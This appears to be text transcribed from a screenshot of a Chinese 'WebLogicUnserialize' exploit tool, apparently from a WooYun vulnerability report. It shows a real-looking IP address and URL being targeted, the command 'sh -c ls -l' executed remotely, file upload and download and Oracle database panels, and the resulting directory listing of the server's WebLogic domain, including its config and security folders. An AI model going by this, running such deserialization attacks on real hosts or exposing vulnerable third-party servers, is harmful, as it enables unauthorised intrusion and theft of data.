 WebLogicUnserialize
目标URL--- http://218.242.153.151:7002/MbapOLWeb/olHome.do?method=homePage 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 断开db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
drwxrwxrwx 11 weblogic weblogic 4096 2014-01-17 config
drwxrwxrwx 2 weblogic weblogic 4096 2009-09-29 console-ext
-rw-rw-r-- 1 weblogic weblogic 98 2013-10-21 debugMagicThreadDumpFile
-rwxrwxrwx 1 weblogic weblogic 120 02-17 15:42 edit.lok
-rwxrwxrwx 1 weblogic weblogic 462 2009-09-29 fileRealm.properties
drwxrwxrwx 2 weblogic weblogic 4096 2009-09-29 init-info
drwxrwxrwx 2 weblogic weblogic 4096 2009-09-29 lib
drwxrwxrwx 2 weblogic weblogic 12288 02-18 12:34 log
drwxrwxrwx 2 weblogic weblogic 4096 02-17 11:24 pending
drwxrwxrwx 2 weblogic weblogic 4096 01-21 22:08 security
drwxrwxrwx 6 weblogic weblogic 4096 2009-10-12 servers
-rw-rw-r-- 1 weblogic weblogic 107 2011-05-27 shutdown.py
-rwxrwxrwx 1 weblogic weblogic 688 2009-09-29 startManagedWebLogic_readme.txt
-rwxrwxrwx 1 weblogic weblogic 265 2009-09-29 startWebLogic.sh
-rwxrwxrwx 1 weblogic weblogic 9027 2016-03-06 T
-rwxrwxrwx 1 weblogic weblogic 8571 2016-03-04 T4
-rwxrwxrwx 1 weblogic weblogic 9369 2016-03-04 T.c
drwxrwxrwx 2 weblogic weblogic 4096 02-21 10:09 tmp
www.wooyun.org